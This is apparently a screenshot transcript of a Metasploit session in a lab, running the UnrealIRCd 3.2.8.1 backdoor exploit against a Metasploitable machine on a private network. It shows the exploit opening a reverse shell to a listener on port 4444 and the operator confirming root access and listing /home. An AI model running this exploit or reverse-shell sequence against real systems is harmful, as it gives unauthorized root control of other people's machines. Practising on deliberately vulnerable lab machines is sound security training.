 [msf](Jobs:0 Agents:0) exploit(unix/irc/unreal_ircd_3281_backdoor) >> run
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.103:6667 - Connected to 192.168.56.103:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.103:6667 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.56.1:4444 -> 192.168.56.103:60911) at 2023-09-19 12:43:58 +0600
whoami
root
ls /home
ftp
msfadmin
service
user